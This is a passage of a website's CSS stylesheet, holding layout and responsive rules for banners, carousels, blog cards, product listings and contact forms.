        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        text-align: right;
        height: 0;
        right: 25px;
        display: none;
        bottom: 21px
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }
    body .caption2 h5 {
        text-transform: uppercase;
        font-size: 9px;
        margin: 0;
        padding-right: 100px;
        left: 60px;
        top: -25px;
    }
    .bannermain .owl-prev {
        display: none
    }
    .bannermain .owl-next {
        display: none
    }
    body .project-name h3 {
        font-size: 20px
    }
    body img.nw {
        max-width: 20px
    }
    body p.green-news {
        position: absolute;
        left: 0;
        right: 0;
        top: 100%
    }
    body .team-member .vertical-number-box {
        left: 0;
        text-align: center;
        margin: 0 auto;
        display: block;
        width: 100%;
        bottom: 0;
        background: #fff
    }
    body .vertical-img {
        max-width: 100%;
        margin: 0 0 0 auto;
        position: relative;
        height: 140px;}
    body .container.wsmenucontainer {
    padding-bottom: 0 !important;
    }
    body .form-sec h2 {
        font-size: 23px
    }
    body .subscribe {
        margin-left: 0;
        padding-bottom: 15px;
        width: 80%;
        margin-top: 20px !important;
        text-align: left;
        position: relative;
    }
    body .email-btn {
        width: 0% !important;
        right: 0px;
        }
    body input#inquiry_form_email {
        margin-left: 10px;
        width: 90%;
        display: inline;
        margin: 0 auto
    }
    body .team-member h4 {
        font-size: 12px !important;
        padding: 0 !important;
        padding-right: 10px !important
    }
    body .image-container img {
        height: 300px;
    }
    body .owl-nav.disabled {
        display: none !important
    }
    body .team-member .side-overlay:after {
        display: none
    }
    body .main-ser h4:before {
        position: absolute;
        bottom: -9px
    }
    body .main-ser p {
        padding: 0
    ;font-size: 13px;}
    body .team-member .content-box {
        position: relative;
        height: 200px
    }
    body .btn.btn-primary.bannerbtn {
        padding: 5px 20px !important;
        display: none
    }
    body .caption2 {
        font-size: 9px;
        margin-top: 0px;
        padding-left: 0px;
        padding-top: 0;
        }
    body .caption p {
        font-size: 10px !important;
        text-transform: none;
        font-weight: 400;
        color: #fff !important;
        line-height: 12px;
        padding-top: 0;
        max-width: 100%;
        padding-bottom: 15px;
        padding-right: 0;
    }
    body .caption {
        top: 60px;
        left: 20px !important;
        top: 100px !important;
        max-width: 45%;
    }
    body .container-fluid.azxczx {
        padding-bottom: 20px;
        padding-top: 0px;
    }
    body a.cta-footer h2 {
        font-size: 16px
    }
    body .col-md-6.CONS img {
        margin-top: 20px
    }
    body section.adds {
        padding-bottom: 20px;
        padding-top: 60px
    }
    body .main-ins {
        height: 200px
    }
    body .search-btn {
        display: none
    }
    body .search-btn form {
        width: 200px
    }
    body .ZoomContainer {
        display: none
    }
    body .most-img {
        border: 1px solid #ccc;
        position: relative;
        height: 207px
    }
    body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {
        border: unset
    }
    body .col-md-5.PACK {
        height: 360px
    }
    body .footer-logo img {
        margin: 0 auto
    }
    body .container.entry {
        height: unset !important
    }
    body ul.head-icon {
        margin: 0 auto;
        text-align: center;
        margin-bottom: 20px
    }
    body .logo img {
        margin: 0 auto !important;
        max-height: 100px;
        width: 80% !important;
    }
    body .my_contact_us {
        position: fixed;
        top: 50%;
        right: -130px;
        z-index: 99999;
        height: 0
    }
   
    body section.servs {
        padding-bottom: 0;
        padding-top: 30px
    }
    body .cer-img-divs p {
        display: none
    }
    body h1.Ab-us,
    body h2.Ab-us {
        font-size: 18px;
        line-height: 22px;
        margin-bottom: 0;
        padding-top: 20px;
        padding-bottom: 20px
    }
    body section.featured-product .owl-nav {
        position: absolute;
        top: 25%;
        left: 0;
        right: 0
    }
    body p.descritopn-blogs {
        font-size: 12px;
        color: #6a6363 !important;
        font-weight: 500;
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding: 0 0;
        min-height: 40px !important
    }
    body section.blogs-section h4 {
        color: #5a5a5a;
        font-size: 16px;
        margin-top: 25px;
        font-weight: 600;
        display: -webkit-box;
        -webkit-line-clamp: 2;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-right: 20px
    }
    body .chance-pros-main {
        position: relative;
        height: unset
    }
    body .featured-product .owl-next {
        margin-top: 5px;
        background-color: unset !important
    }
    body .chance-pro-2 {
        /* text-align: center; */
        /* margin: 0 auto; */
        /* top: 40px; */
        /* width: 100%; */
        /* margin: 0 auto; */
        /* text-align: center; */
        /* left: 0; */
        /* right: 0; */
        z-index: 999;
        bottom: 20px;
    }
    body .chance-inner-wrapper-view a {
        color: #585858;
        font-weight: 600;
        text-transform: capitalize;
        display: inline-block;
        border: 1px solid #969595;
        width: 50%;
        text-align: center;
        padding-top: 10px;
        text-transform: uppercase;
        padding-bottom: 10px;
        font-size: 20px;
        font-size: 12px
    }
    body .inner-testimonial {
        margin: 0 0px;
        /* overflow: hidden; */
        /* height: 90px; */
        position: relative;
        padding: 0px;
        z-index: 999 !important;
        /* margin-top: 110px; */
        margin-bottom: 20px;
    }
    body .generalhead p:after {
        display: none
    }
    body .generalhead h2 {
        font-size: 16px;
        padding-bottom: 0
    }
    body .container.ft-bg-color {
        padding-bottom: 30px;
        }
    body p.asdaszxc {
        font-size: 10px;
        text-align: center;
        display: block;
    }
    body p.asdas {
        display: block;
        color: #fff !important;
        float: unset;
        text-align: center;
        font-size: 11px;
        padding: 0 !important;
        margin: 0 !important
    }
    body .row.insta img {
        margin-bottom: 20px
    }
    body section.email h2 {
        font-size: 18px;
        font-weight: 600;
        color: #5d5a56
    }
    body section.email p {
        text-transform: capitalize;
        color: #000;
        font-size: 13px;
        padding: 0 10px
    }
    body section.blogs-section {
        padding-top: 60px;
        padding-bottom: 20px
    }
    body section.blogs-section {
        padding-top: 40px;
        padding-bottom: 20px
    }
    body .blog-bg-color {
        margin-bottom: 20px;
        border: 1px solid #ccc;
    }
    body .cure-home-right {
        float: unset;
        width: 100%
    }
    body .cure-home-left img {
        max-height: 100%;
        position: absolute;
        max-width: 100% !important;
        margin: 0 auto !important;
        left: 0;
        right: 0;
        margin: 0 auto !important;
        width: unset !important;
        float: unset !important;
        display: block !important;
        text-align: center
    }
    body .video-para:before {
        display: none
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .chance-pro-2 h2 {
        font-size: 20px
    }
    body ul.short-li li {
        font-size: 12px;
        line-height: 20px;
        height: 150px
    }
    body .cure-home-left {
        width: 100%;
        height: 150px;
        position: relative;
        float: unset !important;
        text-align: center;
        margin: 0 auto
    }
    body section.featured-product {
        padding: 40px 0 40px 0
    }
    body .video-para {
        margin-top: -13px
    }
    body .cust-video-para p {
        display: none
    }
    body section.services-sec {
        margin: 0 auto;
        background-image: url(/images/vvv.jpg);
        background-size: cover;
        background-repeat: no-repeat;
        max-width: 1600px;
        margin: 0 auto;
        position: relative !important;
        transiton: 1s;
        padding: 50px 0 50px 0
    }
    body .team-member .side-overlay {
        display: block;
        position: absolute;
        left: 0;
        top: 0;
        width: 40px;
        height: 69.9%;
        background: #ddd;
        display: none
    }
    .content-box-info,
    body .team-member .content-box-info h4 {
        color: #0d0d0d;
        font-style: italic;
        transition: 1s;
        padding-left: 10px;
        padding-right: 10px;
        display: -webkit-box;
        -webkit-line-clamp: 1;
        -webkit-box-orient: vertical;
        overflow: hidden;
        padding-top: 10px;
        margin-bottom: 30px;
        font-size: 14px
    }
    body .vertical-number-box .vertical-number {
        width: 130px;
        FONT-VARIANT: JIS04;
        font-size: 12px
    }
    body .team-member.light img {
        height: 150px
    }
    body .pro {
        margin-top: 40px;
        padding: 7px 13px;
        border: 1px solid;
        font-weight: 500;
        text-transform: uppercase;
        font-size: 12px;
        font-size: 12px !important;
    }
    body .pro-11 {
        text-align: center;
        margin-top: 20px
    }
    body .contactmainn {
        padding-top: 20px;
        padding-bottom: 60px;
        /* height: 1100px; */
        }
    body .main-ser {
        text-align: center;
        padding-right: 0;
        width: 90%;
        margin: 0 auto;
        margin-bottom: 20px
    }
    body img.ab-img-secs.img-responsive {
        height: 300px;
        margin: 0 auto
    }
}

@media only screen and (min-width:320px) and (max-width:999px) {
    
    body .subscribe img {margin-top: 3px;margin-left: 0px;/* right: 18px !important; */bottom: 50px !important;float: right;bottom: 20px !important;position: relative !important;top: -62px;right: -83px !important;}
    body .cat-home-wrapper-2 {
        margin: 0 auto !important;
        position: absolute;
        left: 0;
        right: 0
    }
    body .cc {
        height: unset;}
    body .wsmenucontainer.wsoffcanvasopener {
        margin-left: 0;
        z-index: 99999
    }
    body .wsmenu-list>li>a:hover {
        color: #000 !important
    }
    p.green-news {
        color: green;
        margin-bottom: 22px !important;
        margin-top: -15px !important
    }
    body .my-menu nav#wsnavtoggle {
        margin-top: 0;
        left: 80;
    }
}

.container.wsmenucontainer {
    /* padding: 10px 0 20PX 0PX; */
    margin: 0 auto;
    padding-bottom: 0px;
    }

.wsmenu-list li.active>a {
    color: #b21834!important;
    font-weight: 700 !important;
    text-transform: capitalize;
}

.one {
    margin-top: 25px
}

section.images-sec h2.gernal-headd {
    /* margin-bottom: 51px; */
}

.chance-pros-main {
    position: relative
}

.prod_desc h3 {
    color: #9f7d48
}

.owl-dots .owl-dot.active span {
    position: relative;
    background-color: #fff !important;
}

section.contactus h2.gernal-head {
    margin-bottom: 40px;
    margin-top: 40px
}

.servv a {
    background-color: #0e4a92;
    padding: 12px 30px 12px 30px;
    color: #fff;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 16px;
    margin-right: 15px;
    border-radius: 25px
}

h2.serves-2 {
    text-align: left;
    color: #fff
}

h2.serves-3 {
    text-align: left;
    color: #f5a832 !important
}

.servvvv li a {
    border: 1px solid #fff;
    padding: 12px 15px;
    color: #fff;
    border-radius: 25px
}

.servv {
    margin-bottom: 15px;
    display: inline-block
}

.view {
    text-align: center
}

.view a {
    background: #0069b7 !important;
    padding: 13px 20px !important;
    display: inline-block;
    color: #fff;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 16px !important;
    font-weight: 500 !important
}

li.last {
    MARGIN-TOP: 17PX
}

.chance-pros-mainn {
    height: 450px;
    margin-top: 30px;
    margin-bottom: 0;
    transition: .3s ease;
    margin-bottom: 0 !important;
    /* background: #f5f5f5; */
    transition: .5s;
    position: relative;
    box-shadow: 0 0 10px #cccccc;
    margin: 0 25px;
    overflow: hidden;
    /* overflow: visible; */
    margin-top: 25px;
}

.chance-mainn-1 img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%
}

.chance-mainn-1 {
    max-width: 100%;
    height: 450px;
    position: relative;
    transition: .5s ease !important;
    margin-bottom: 0;
    position: relative
}

section.featured {
    background: #ebeff8;
    padding-top: 20px;
    padding-bottom: 70px;
    max-width: 1600px;
    margin: 0 auto
}

.chance-innerr-wrapper-product a {
    color: #fff !important;
    font-weight: 700;
    font-size: 16px;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    transition: .3s !important;
    opacity: 1 !important;
    text-align: center;
}

.chance-inner-wrapperr-view a {
    position: absolute;
    bottom: 42px;
    left: 40px
}

.main-blogs {
    height: 250px;
    margin: 0;
    position: relative;
    z-index: 1
}

.heze-blogs-inner-11 img {
    display: inline-block
}

.heze-blogs-inner-11 p {
    display: contents
}

.heze-blogs-inner-11 {
    text-align: left;
    border-bottom: 1px solid #ccc;
    max-width: 80%;
    margin-left: 20px;
    padding-bottom: 15px;
    padding-top: 17px
}

.servvvv {
    display: inline-block
}

ul.ser-button {
    display: inline-flex;
    padding-left: 50px;
    padding-top: 30px
}

p.serves-22 {
    color: #fff;
    font-size: 15px;
    max-width: 45%
}

.aaa {
    background-color: #eaf3f4;
    margin-top: 25px;
    padding-bottom: 40px
}

.divi-cont-2 {
    padding-top: 15px
}

.contact-img-scr {
    margin-left: -16px
}

section.contactus {
    padding-top: 0;
    padding-bottom: 100px;
    background-size: cover;
    background: url(/images/con-back.jpg);
    padding-top: 110px;
    max-width: 1600px;
    margin: 0 auto;
    background-color: #f4f4f4;
    background-repeat: no-repeat;
    background-size: cover
}

.f4 {
    padding-left: 20px;
    border-left: 1px solid
}

.ab-ft .logo {
    margin-top: -15px
}
.content-hidden p {
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.content h2 {
    font-size: 32px
}

.content-hidden {
    overflow: hidden;
    transition: .5s ease
}

body .content-hidden h1:nth-child(1),
body .content-hidden h2:nth-child(1),
body .content-hidden p:nth-child(1) {
    display: block !important
}

body .content-hidden h1,
body .content-hidden h2,
body .content-hidden h3,
body .content-hidden h4,
body .content-hidden h5,
body .content-hidden h6,
body .content-hidden p,
body .content-hidden li {
    display: none !important
}

button#toggleBtn {
    outline: unset
}

.content-hidden p:nth-child(2) {
    display: block !important
}

.product_secondary_images_container {
    height: 80px;
    position: relative;
    margin: 0
}

.product_secondary_images_container img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto
}

input[type=search]::placeholder {
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    font-weight: 500;
    color: #fff
}

.bannermain .owl-dots span {
    width: 15px;
    border-radius: 20px;
    border: unset !important
}

.our-cat {
    text-align: center;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 42px;
    margin-bottom: 40px
}

.cat-cat {
    position: relative
}

.cat-home-wrapper-main {
    margin: 0 auto;
    position: relative;
    height: 100%;
    max-width: 120%;
    min-width: 120%
}

.cat-home-wrapper-img {
    margin: 0 auto;
    position: relative
}

.cat-home-wrapper-img a img {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    bottom: 10%
}

.cat-home-wrapper-2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2 p {
    color: #fff;
    max-width: 60%;
    margin: 0 auto;
    margin-bottom: 30px;
    font-size: 18px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 {
    position: absolute
}

.cat-home-wrapper-img a img-1 {
    max-width: 100%;
    max-height: 100%
}

.cat-home-wrapper-2-1 {
    margin: 0 auto;
    text-align: center;
    position: absolute;
    top: 45%
}

.cat-home-wrapper-2-1 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 22px;
    text-transform: uppercase
}

.cat-home-wrapper-2-1 p {
    color: #fff;
    max-width: 95%;
    margin: 0 auto;
    margin-bottom: 20px;
    font-size: 14px
}

a.view {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.cat-home-wrapper-img-1 img {
    width: 100%;
    max-height: 100%;
    margin: 0 auto;
    margin-bottom: 30px
}

.blogs-section .pro-view {
    text-align: center;
    margin-top: 65px;
    text-align: right
}

.pro-view a {
    background-color: #0d4a92;
    padding: 12px 30px 12px 30px;
    color: #fff;
    font-size: 16px;
    border-radius: 30px;
    font-weight: 500
}

.background {
    text-align: center
}

.background p {
    color: #fff;
    font-size: 22px;
    font-weight: 300
}

.background h2 {
    color: #fff;
    font-weight: 600;
    text-align: center
}

section.latest-pro {
    padding: 50px 0 50px 0
}

.latest-pro .owl-prev {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/lefttty.png);
    background-size: 100% 100%;
    position: absolute;
    left: -45px;
    top: 35%
}

.latest-pro .owl-next {
    display: inline-block;
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/righty.png);
    background-size: 100% 100%;
    position: absolute;
    top: 35%;
    right: -45px
}

.latest-pro .owl-dots.disabled {
    display: none
}

.latest-pro .owl-nav.disabled {
    display: block !important
}

section.wrapper-back {
    padding: 50px 0 50px 0 !important;
    background: url(/images/tattto.jpg);
    background-color: #fff;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto
}

.inner-wrapper {
    text-align: center
}

.inner-wrapper p {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 40px;
    text-transform: capitalize;
    padding: 50px 0 50px 0;
    margin: 0 auto
}

.main-blogs {
    text-align: center;
    position: relative
}

a.blo-titles {
    background: 0 0 !important;
    color: #273773;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 12px !important;
    font-weight: 600;
    opacity: 1;
    text-align: left;
    display: block
}

.main-blogs:hover a.blo-titles {
    opacity: 1
}

.main-blogs:hover img {
    opacity: 1;
    transition: .5s ease
}

.blo-til {
    /* background-color: #fff; */
    margin: 0 auto;
    margin-bottom: 20px !important;
    height: 130px;
    transition: .5s;
    margin: 0 auto;
    padding-right: 20px;
    text-align: left;
    padding-left: 0px;
    padding-top: 10px;
    padding-right: 30px;
    /* padding-left: 15px; */
}

.blo-til h4 {
    color: #1c1c1c!important;
    text-transform: capitalize;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 20px;
    transition: .5s;
    font-weight: 500;
    font-size: 22px;
    padding-bottom: 0px;
    font-weight: 700;
}

.blo-til p {
    color: #005114 !important;
    font-size: 14px;
    text-align: left;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    position: relative;
    text-align: center;
    font-weight: 600
}

p.post-by-ad strong {
    color: #eaae7f;
    padding-left: 5px;
    font-family: Poppins, sans-serif !important;
    font-weight: 400
}

p.date-format {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 13px;
    position: absolute;
    top: 46.4%;
    left: -45px;
    z-index: 2;
    transform: rotate(270deg)
}

a.blo-tittles {
    display: inline-block;
    font-size: 16px;
    color: #ef4b50;
    font-weight: 600;
    margin-top: 8px;
    opacity: 0;
    transition: .3s
}

section.form-secc {
    background-color: #eaeaea;
    background-size: cover;
    max-width: 1600px;
    margin: 0 auto;
    padding: 30px 0 60px 0
}

.cont-cont {
    text-align: center;
    max-width: 100%;
    padding: 0 20px 0 2px;
    border-bottom-style: dotted;
    margin-bottom: 15px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted
}

.cont-cont h3 {
    color: #fff;
    text-transform: capitalize;
    font-weight: 600;
    font-size: 14px;
    text-align: left
}

p.f {
    margin: 0 auto;
    text-align: left;
    color: #ffffffd1;
    padding-bottom: 10px
}

.cont-conts h3 {
    color: #fff;
    text-align: left;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    font-weight: 600;
    margin-left: 25px
}

ul.ft-address h5 {
    /* color: #ffffffe6; */
    font-weight: 500;
    font-size: 14px;
    text-transform: capitalize;
    padding-left: 15px;
    padding-bottom: 0;
    margin-bottom: 3px;
    display: inline-block;
    position: relative !important;
}

.latest-pro .owl-dots {
    display: none
}

.bread_crumb span {
    color: #000
}

.Product-Description {
    color: #936a40 !important
}

.stracci-main-category {
    height: 490px;
    transition: .3s
}

.stracci-main-category-wrapper1 {
    position: relative
}

.stracci-main-category-wrapper2 {
    position: absolute;
    bottom: 11%;
    max-width: 85%;
    left: 0;
    right: 0;
    margin: auto;
    text-align: left;
    line-height: 0
}

.stracci-main-category-wrapper2 h4 {
    color: #fff !important;
    font-weight: 600;
    font-size: 30px;
    text-transform: capitalize
}

.stracci-main-category-wrapper2 p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 18px;
    font-size: 16px;
    padding-bottom: 0;
    text-transform: capitalize
}



.stracci-main-category-wrapper1s {
    transition: .3s
}

.stracci-main-category-wrapper2s {
    position: absolute;
    top: 50%;
    max-width: 95%;
    left: 30px;
    right: 0
}
a.my-views {
    padding: 10px 30px 10px 30px;
    background-color: #fff;
    color: #000;
    font-size: 16px;
    font-weight: 500
}

.stracci-main-category-wrapper2s p {
    color: #fff;
    margin: 0 auto;
    margin-bottom: 0;
    font-size: 15px;
    padding-bottom: 0;
    text-transform: capitalize
}

@media only screen and (max-width:800px) and (min-width:400px) {
    body .super-oil-main {
    height: 270px;
    position: relative;
}

body .super-oil-first {
    height: 200px;
    position: relative;
}

    body .stracci-main-category-2 {
        position: relative;
        max-width: 100%;
        margin: 0 auto
    }
    body .stracci-main-category-wrapper2s {
        padding: 0 10px 0 10px;
        text-align: center
    }
}

.chance-main-1 img {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto !important
}

section.inner-relative-product {
    padding: 20px 0 20px 0
}

.pro-menu {
    margin-top: 40px
}

.pro {
       text-align: center;
       position: relative;
       max-width: 30%;
       margin: 0 auto;
       background-color: #1864a9 !important;
       padding: 10px 25px 10px 25px !important;
       margin-top: 40px;
       color: #fff !important;
       font-size: 16px !important;
       font-weight: 400;
       border-radius: 5px;
       transition: 0.5s;
       border: 1px solid #1764a9;
       }

.animated {
    -webkit-animation-duration: 1000 ms;
    animation-duration: 1000 ms;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.owl-animated-out {
    z-index: 1
}

.owl-animated-in {
    z-index: 0
}

.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.top-left ul {
    display: inline-block
}

li.last {
    padding-left: 7px
}

.search-btn input[type=search]::placeholder {
    color: #ccc;
    font-size: 15px;
    font-weight: 600
}

.caption2:before {
    position: absolute
}

.chance-innerr-wrapper-product {
}

h2.gernal-headd:before {
    content: ""
}

section.cat-feat {
    padding: 40px 0
}

.cat-feat h2.gernal-headd {
    padding-bottom: 40px;
    padding-right: 100px
}

.stracci-main-category-2 {
    width: 48%;
    float: left;
    margin: 0 7px;
    height: 234px
}

.se {
    padding: 0
}

.he {
    padding: 0;
    margin-top: 0
}

.about {
    padding-top: 0;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto
}

.about .container {
    position: relative
}

.about .video-box img {
    padding: 15px 0
}

.about .section-title p {
    text-align: left;
    color: #000;
    padding-top: 10px;
    font-weight: 400;
    font-size: 16px;
    padding-left: 0;
    padding-bottom: 10px
}

.about .about-content {
    margin-top: 40px;
    padding: 70px 40px 0 0
}

.about .icon-box+.icon-box {
    margin-top: 40px
}

h1.gernal-headd {
    text-align: left;
    font-size: 40px;
    font-weight: 600;
    padding: 0 0;
    color: #936a40 !important;
    margin-top: 10px;
    text-transform: uppercase;
    padding-bottom: 0;
    position: relative
}

.icon-box:hover .icon img {
    filter: brightness(100)
}

.pro-view {
    text-align: right;
    margin-top: 23px;
    padding-left: 28px
}

p.date-format img {
    padding-right: 9px
}

p.descritopn-blogs {
    min-height: 60px
}

.blog-bg-color:hover a.blo-tittles {
    opacity: 1
}

.email-btn {
    color: #fff !important
}

.subscribe {
    margin-left: 0;
    padding-bottom: 15px;
    margin: 0 auto;
    width: 100%
;margin: 0 auto;text-align: center;}

p.green-news {
    color: #1fc963 !important;
    text-align: left
}

p.red-news {
    color: #fff !important
}

.wsmenu-list>li.active>a {
    color: #cc132c;
    font-weight: 600;
    /* text-transform: uppercase; */
    }

.white-bg {
    padding-top: 150px;
    padding-left: 30px;
}

.custom-input-email {
    height: 40px;
    background-color: #fff;
    color: #000
}

.custom-input-email {
    height: 45px;
    background-color: transparent;
    border-bottom: solid 1px #fff;
    color: #fff !important;
    width: 100%;
    border-radius: unset
}

.email-btn {
    padding: 10px 0;
    font-size: 0;
    width: 100% !important;
    text-align: lc;
    position: relative
}

.custom-input-email::placeholder {
    color: #e1d7d7 !important
}

.subscribe p {
    font-size: 15px;
    text-align: left;
    position: relative;
    top: 10px;
}

.f1 {
    background: #125eba;
    padding-top: 35px;
    margin-right: 0;
    width: 24%;
    margin-right: 10px
}

.stracci-main-category-wrapper1 img {
    margin: 0 auto
}

li.first {
    display: inline-block;
    padding: 0 30px 0 30px;
    max-width: 77%;
    position: relative
}

.stracci-main-category:hover {
    transform: scale(1.01);
    transition: .3s
}

.stracci-main-category-wrapper1s:hover {
    transform: scale(1.02)
}

.banner-imagee {
    height: 331px;
    overflow: hidden;
    position: absolute;
    width: 250px;
    top: 26%;
    LEFT: 36%
}

.banner-imagee img {
    max-height: 100%;
    position: absolute;
    max-width: 100%;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    border: 0
}

h4.Popular {
    padding: 30px 0 10px 0;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    color: #cc132c;
    font-family: Roboto, sans-serif
}

.chance-mainn-1ssss {
    width: 20%;
    float: left;
    margin-bottom: 20px;
    border: 1px solid #ccc;
    height: 120px;
    position: relative
}

.chance-pros-mainnssss {
    position: relative
}

button.header-search-btn-1 {
    font-size: 0;
    border: unset
}

.header-search-btn-1 {
    font-size: 0;
    background-color: #f9bd00 !important;
    color: transparent;
    border: unset;
    height: 40px;
    position: relative;
    top: -5px;
    width: 40px;
    left: -43px;
    border-left: 1px solid #ccc !important
}

.header-search-btn-1 i.fa.fa-search {
    font-size: 17px;
    color: #fafafa;
    background-color: transparent !important;
    position: absolute;
    left: 10px;
    top: 13px
}

.ext-padd input[type=text]:focus {
    outline: 0
}

body .ext-padd {
    position: relative;
    display: block
}

ul.cus-social p {
    float: right;
    display: inline-block;
    color: #b9b9b9;
    font-weight: 500;
    margin-top: 7px;
    font-size: 15px;
    padding-left: 15px;}

ul.cus-social li {
    display: inline-block;}

p.ll {
    position: relative
}

li.contt p {
    padding-right: 10px
}

.my_cat.cat_level_1:hover a:before {
    content: "";
    background-color: #f9bd00;
    width: 3px;
    height: 100%;
    position: absolute;
    left: -7px;
    top: 0;
    opacity: 1
}

.chance-pros-mainn:hover .chance-innerr-wrapper-product a {
}

.tag {
    text-transform: uppercase;
    font-weight: 600 !important;
    font-size: 14px !important;
    margin-top: 0 !important
}

.my_cat.cat_level_1.p_active a {
    color: #fff !important
}

body .navbar-collapse {
    padding-left: 5px;
    padding-right: 5px
}

h3.cat-h3 {
    color: #f9bd00;
    text-transform: uppercase;
    margin-bottom: 12px;
    font-family: Roboto, sans-serif !important;
    font-size: 21px
}

.product-contact .col-md-12 {
    padding: 0;
    margin-top: 10px;
}

.col-md-6.col-sm-12.col-xs-12.my-quote {
    padding-left: 50px
}

.container.prod_main {
    padding-top: 30px
}

.prod_desc {
    margin-top: 50px
}

h4.Product-Description.Product-Description-main {
    font-weight: 700;
    font-size: 24px;
    text-transform: uppercase;
    font-family: Roboto, sans-serif;
    margin-bottom: 30px;
    /* display: none; */
    color: #cc132c !important;
}

.chance-mainn-1ssss img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.form-control {
    resize: none !important
}

img.arr {
    height: 20px;
    width: 30px;
    padding-left: 10px
}

@media only screen and (min-width:800px) and (max-width:1200px) {
    body .cat-feat .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
        width: 27%
    }
}

.fea-blogs:hover .main-blogs-2 {
    background: #0d4a92;
    transition: .3s
}

.fea-blogs:hover.fea-blogs h4 {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.fea-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff !important;
    color: #0d4a92;
    transition: .3s
}

.fea-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format {
    color: #fff;
    transition: .3s
}

.yinte-main-blogs:hover .yinte-main-blogs-2 {
    border-radius: unset
}

.yinte-main-blogs:hover .yinte-main-blogs-anchor a {
    background: #fff;
    color: #0d4a92;
    transition: .3s
}

.yinte-main-blogs:hover p.date-format:before {
    background: #fff;
    transition: .3s
}

.cont textarea:focus,
input:focus {
    box-shadow: unset;
    opacity: .8
}

.cont textarea:focus,
textarea:focus {
    box-shadow: unset;
    border-bottom: solid 1px #0b4196 !important;
    opacity: .8
}

.subscribe img {
    margin-top: 0;
    margin-left: -3px;
    position: absolute;
    right: 30px;
    bottom: 14px;}

.chance-pros-mainnssss {
    position: relative;
    height: 140px
}

.cont textarea:focus,
body .search-btn input:focus {
    box-shadow: unset;
    opacity: .8
}

body .main-pic {
    border: 1px solid #ccc;
    margin-bottom: 10px
}

body ul.view-pro-img li.img_active {
    border: 1px solid #cc132c;
    }

.contactmain .col-md-6.col-sm-12.col-xs-6 {
    padding: 0
}

.product-contact .col-md-6.col-sm-12.col-xs-6 {
    padding: 0;
    overflow: hidden
}

.p-b {
    border-left: 2px solid #2a2a2a
